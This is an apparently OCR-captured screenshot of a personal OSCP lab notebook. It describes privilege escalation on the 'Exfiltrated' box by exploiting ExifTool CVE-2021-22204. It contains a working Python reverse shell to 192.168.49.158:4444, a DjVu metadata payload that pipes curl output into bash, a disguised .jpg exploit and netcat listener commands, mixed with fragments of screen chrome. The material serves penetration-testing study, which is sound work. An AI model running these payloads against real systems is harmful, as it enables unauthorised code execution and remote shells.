 Menu Applications Places System tmux Attacking E... Privesc - ha... [Uploads :: ... ~/workspac... [Burp Suite ... ExifTool 12....
Privesc
ExifTool 12.23 – Arbitrary Code Execution – (Privilege escalation) – CVE-2021-22204 | VK9 Security - Brave
image-exif.sh exploit - Goog
GitHub - UNICORDev/exploit
ExifTool 12.23 - Arbitrary Co
ExifTool 12.23 – Arbitrary
vk9-sec.com/exiftool-12-23-arbitrary-code-execution-privilege-escalation-cve-2021-222...
2
18
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
hacking
HacktheBox Academy
Journey to OSCP
OSCP Exam
Other
Showcase
Active
Broker
Busqueda
Escape
Exfiltrated
enum
evidence
Exploit
General Information
Loot
Privesc
Forest
Jeeves
Pandora
Pelican
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
Showcase / Exfiltrated / Privesc
QUICK WIN!
exif-tool privesc
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"
IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
exiftool "$IMAGES/$filename" >> $LOGFILE
done
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
We have found a POC online on how to exploit this vulnerability, let's walk through it
manually.
https://vk9-sec.com/exiftool-12-23-arbitrary-code-execution-privilege-escalation-cve-20
21-22204/
That was easy, the POC worked exactly as described
0 backlinks 222 words 1,533 characters
Directory : .
File Size : 88 bytes
File Modification Date/Time : 2022:08:26 03:30:54+00:00
File Access Date/Time : 2022:08:26 03:31:17+00:00
File Inode Change Date/Time : 2022:08:26 03:31:17+00:00
File Permissions : rw-rw-rw-
File Type : DJVU
File Type Extension : djvu
Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads
that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
• vi exploit.sh
#!/bin/bash
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.158",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
2. Create the payload
• vi payload
• (metadata "\c${system ('curl http://192.168.49.158/exploit.sh | bash')};")
3. Now create a djvu file
• djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
• mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
• python3 -m http.server 8081
• nc -lvp 4444
6. Transfer to the remote machine
• cd /var/www/html/subrion/uploads
• wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote
files in /var/www/html/subrion/uploads, I will upload exploit.jpg and
7. Wait for exiftool to execute the code as per the scheduled task in this
Alternative commands
This way we get to inject the response within copyright header
• wget -qO sample.jpg placekitten.com/200
• file sample.jpg
• printf 'P1 1 1 1' > input.pbm
• cjb2 input.pbm mask.djvu
• djvumake exploit.djvu Sjbz=mask.djvu
to get more info
X